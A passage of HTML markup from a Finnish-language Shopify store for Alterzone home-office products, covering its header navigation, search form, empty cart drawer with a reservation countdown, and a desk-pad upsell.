  data-shs-beacon-endpoint="https://alterzone.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Siirry suoraan sisältöön
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24512031031669__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24512031031669__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24512031031669__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--24512031031669__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 57, 55, 62;
    --gradient-background: #39373e;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24512031031669__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24512031031669__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>Ilmainen toimitus Suomeen</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24512031031669__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="6G6hUCpTP5cwqppXjPDSRJbirHLrhJiI2jnaDmTLwAPdNJpEx5ZCSiJ8moKsTbQErL/gfgt98YBkeITSVGEJyFMq5Nl6/nZRSxHURjfWXgZoDDuEraM02z3UeIsfYj9AzQjeut0B6LmQ/3dWGrvJVO4cpvZ+CteYzdCK1rcbxjKzNgWaomqnKVsCDhw5v3W/X+4/zTzi4BFI2N4ZgoxJkzsQLrYlh0kCOXq6wTxFvjx6xoI4Jza3lcR77MT3fmbXhielOgOOc4nOKc6DJ/QPPRyGrKxainNP6DBAdXLmQXrBLEZt64iv9yWg3y7gz5Z10RxXvQnIHuxGlRMVs+jOPjXQtE7VZ3IbOWM5SXJI/ZJ680QLlpf7sZpYxlCkoqrhTHUKPlSLXb+7qaIf0FdddmXUFJZMj2z1VOOzXytRld8=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Valikko">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/fi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Etusivu
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Katalogi
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-catalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Katalogi
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fi/collections/all-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaikki tuotteet
                                  </a></li><li><a href="/fi/collections/audio" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Audiotuotteet
                                  </a></li><li><a href="/fi/collections/monitor-arms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Monitorivarret
                                  </a></li><li><a href="/fi/collections/monitor-risers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Monitoritasot
                                  </a></li><li><a href="/fi/collections/home-office-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Toimistotarvikkeet
                                  </a></li><li><a href="/fi/collections/tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TV-telineet
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Selaa käyttötarkoituksen mukaan 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-browse-by-purpose" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Selaa käyttötarkoituksen mukaan 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fi/collections/ergonomic-essentials" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ergonomiset tuotteet
                                  </a></li><li><a href="/fi/collections/multi-functional-furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Monikäyttöiset huonekalut
                                  </a></li><li><a href="/fi/collections/space-saving-solutions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tilaa säästävät ratkaisut
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/fi/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Yhteystiedot
                    </a></li><li><a href="/fi/pages/about-alterzone" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Alterzone
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/fi/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Kirjaudu sisään</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/fi"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//alterzone.com/cdn/shop/files/Nimeton_malli-27.png?v=1709635376&amp;width=500" alt="Alterzone" srcset="//alterzone.com/cdn/shop/files/Nimeton_malli-27.png?v=1709635376&amp;width=50 50w, //alterzone.com/cdn/shop/files/Nimeton_malli-27.png?v=1709635376&amp;width=100 100w, //alterzone.com/cdn/shop/files/Nimeton_malli-27.png?v=1709635376&amp;width=150 150w, //alterzone.com/cdn/shop/files/Nimeton_malli-27.png?v=1709635376&amp;width=200 200w, //alterzone.com/cdn/shop/files/Nimeton_malli-27.png?v=1709635376&amp;width=250 250w, //alterzone.com/cdn/shop/files/Nimeton_malli-27.png?v=1709635376&amp;width=300 300w, //alterzone.com/cdn/shop/files/Nimeton_malli-27.png?v=1709635376&amp;width=400 400w, //alterzone.com/cdn/shop/files/Nimeton_malli-27.png?v=1709635376&amp;width=500 500w" width="100" height="100.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/fi" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Etusivu</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Katalogi</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fi/collections/all-products" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaikki tuotteet
                                </a></li><li><a href="/fi/collections/audio" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Audiotuotteet
                                </a></li><li><a href="/fi/collections/monitor-arms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Monitorivarret
                                </a></li><li><a href="/fi/collections/monitor-risers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Monitoritasot
                                </a></li><li><a href="/fi/collections/home-office-accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Toimistotarvikkeet
                                </a></li><li><a href="/fi/collections/tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  TV-telineet
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Selaa käyttötarkoituksen mukaan </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fi/collections/ergonomic-essentials" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ergonomiset tuotteet
                                </a></li><li><a href="/fi/collections/multi-functional-furniture" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Monikäyttöiset huonekalut
                                </a></li><li><a href="/fi/collections/space-saving-solutions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tilaa säästävät ratkaisut
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/fi/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Yhteystiedot</span>
                  </a></li><li><a href="/fi/pages/about-alterzone" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Alterzone</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Hae">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Hae">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Ladataan..."><form action="/fi/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="6G6hUCpTP5cwqppXjPDSRJbirHLrhJiI2jnaDmTLwAPdNJpEx5ZCSiJ8moKsTbQErL/gfgt98YBkeITSVGEJyFMq5Nl6/nZRSxHURjfWXgZoDDuEraM02z3UeIsfYj9AzQjeut0B6LmQ/3dWGrvJVO4cpvZ+CteYzdCK1rcbxjKzNgWaomqnKVsCDhw5v3W/X+4/zTzi4BFI2N4ZgoxJkzsQLrYlh0kCOXq6wTxFvjx6xoI4Jza3lcR77MT3fmbXhielOgOOc4nOKc6DJ/QPPRyGrKxainNP6DBAdXLmQXrBLEZt64iv9yWg3y7gz5Z10RxXvQnIHuxGlRMVs+jOPjXQtE7VZ3IbOWM5SXJI/ZJ680QLlpf7sZpYxlCkoqrhTHUKPlSLXb+7qaIf0FdddmXUFJZMj2z1VOOzXytRld8=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Hae"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Hae</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Tyhjennä hakutermi">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Hae">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Sulje">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/fi/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Kirjaudu sisään</span>
        </a><a href="/fi/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Ostoskori</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Alterzone",
    
      "logo": "https:\/\/alterzone.com\/cdn\/shop\/files\/Nimeton_malli-27.png?v=1709635376\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/alterzone.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Ostoskorisi"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Ostoskorisi on tyhjä</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Sulje"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/fi/collections/all" class="button">
                  Jatka ostoksia
                </a>
              
<p class="cart__login-title h3">Onko sinulla tili?</p>
                <p class="cart__login-paragraph">
                  <a href="/fi/account/login" class="link underlined-link">Kirjaudu sisään</a>, jotta voit maksaa kassalla nopeammin.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Ostoskorissa 0 tuotetta
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Sulje"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/fi/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Ladataan...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_QVdNQx'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-alzvgl-1 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="alzvgl-1"
            data-toggle="true"
            data-id="45274820608273"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//alterzone.com/cdn/shop/products/AlterzonePADDesktopSustainableVeganLeatherSurface_7.jpg?v=1743536220&width=500"
                      alt="Alterzone Pad Desktop Sustainable Vegan Leather Surface, Cognac Brown "
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Alterzone Pad hiirimatto vegaanisesta nahasta, konjakinruskea
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€19,00</span>
                      <span class='compare-price hidden'>€19,00</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
